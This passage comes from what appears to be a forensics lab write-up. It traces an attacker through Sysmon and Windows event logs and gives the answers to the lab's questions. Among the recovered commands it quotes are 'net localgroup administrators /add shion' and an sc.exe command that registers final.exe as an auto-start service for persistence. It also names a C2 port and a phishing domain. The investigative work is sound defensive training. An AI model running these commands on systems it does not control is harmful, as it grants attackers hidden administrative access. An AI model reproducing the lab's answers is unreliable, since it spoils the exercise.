
Then, the attacker executed the tool with another binary to establish a c2 connection. What is the name of the binary?
Sticking with the same filters in Timeline Explorer, after the binary spf.exe is installed, we see the execution of spf.exe with final.exe, as shown in figure 37 below. Therefore, the name of the binary is final.exe.

The binary connects to a different port from the first c2 connection. What is the port used?
Now, we are looking for a network connection event using SYSTEM privileges, as the attacker has just executed spf.exe, which we know is a privilege escalation tool. So, we change the User Name filter to SYSTEM, add a Map Description filter for Network, and a Payload filter of final.exe as this is the binary being used to initiate the connection. We can keep the line filter, as we are still looking for events after the proxy establishment; we could change this filter to be after the spf.exe execution to reduce the number of events somewhat.
Exapnding the Payload of the first returned event shows the connection is made on destination port 8080. We also see the destination IP is one we recognize, the IP of phishteam[.]xyz.
Task 9: Actions On Objectives — Fully-Owned Machine
Viewing the investigation guide, we see that Windows Event Logs are a significant data source for this part of the investigation. Therefore, we may want to view them in Timeline Explorer like the Sysmon logs. So, use the EvtxECmd tool to convert windows.evtx into a .csv, as shown below. Then, open the .csv in Timeline Explorer.


Upon achieving SYSTEM access, the attacker then created two users. What are the account names?
To find account creation events, we want to look at the Windows event logs in Timeline Explorer. Search for 'created' in the Map Description, to find account creation events. This returns 2 events, for users shuna and shion. In alphabetical order and comma delimited, the answer is: shion,shuna.
If there were a large amount of events, we could specify the User Name SYSTEM, as we know the attacker has system level access at this point.
Prior to the successful creation of the accounts, the attacker executed commands that failed in the creation attempt. What is the missing option that made the attempt fail?

We now return to the Sysmon logs to view the actual commands given. Doing some research shows that net.exe is the binary used for account creation. Therefore, run a filter for net.exe in the Payload field. Now, we see various events where the attacker appears to be attempting to add users. Eventually, the attacker uses the option /add, which research shows is needed to specify the creation of a user. So, the missing option was /add.

Based on windows event logs, the accounts were successfully created. What is the event ID that indicates the account creation activity?
Returning to our Windows event logs in Timeline Explorer and using the same filter as previously to view the account creations, we can view their Event IDs. For both events this is 4720.
Alternatively, Event IDs are allocated for each type of event. Therefore, you should become familiar with common, important security event IDs, or can research them to find which event ID is associated with account creation, for example.

The attacker added one of the accounts in the local administrator's group. What is the command used by the attacker?
Returning to the Sysmon logs and the net.exe filter, we can see a command to add the newly created user, shion, to the local administrator's group. The command used is: net localgroup administrators /add shion.
Based on windows event logs, the account was successfully added to a sensitive group. What is the event ID that indicates the addition to a sensitive local group?
As above, you may have this event ID memorized. However, we will go through the logs to find it.

Return to the Windows logs and search for 'added' in the Map Description tab to find events where a member is added to a group. We are looking for a security-enabled local group, as seen in the command. Scrolling along to find the associated event ID, we see the ID is 4732.

After the account creation, the attacker executed a technique to establish persistent administrative access. What is the command executed by the attacker to achieve this?
Back to the Sysmon logs, we are looking for events around the time of the user additions. We need to remove the net.exe filter, but we want to stay around the same line number in the log. Between the failed and successful attempts to add the user accounts, we see a sc.exe binary being set to AutoStart, which is commonly used for persistence. The command executed is: C:\Windows\system32\sc.exe \\TEMPEST create TempestUpdate2 binpath= C:\ProgramData\final.exe start= auto.
Conclusion
We have now finished analysing both endpoint and network logs as part of an investigation into a fully compromised machine. We have followed each step of the attack chain to investigate. We have used various tools as part of the investigation and gained experience with using them to conduct full investigations.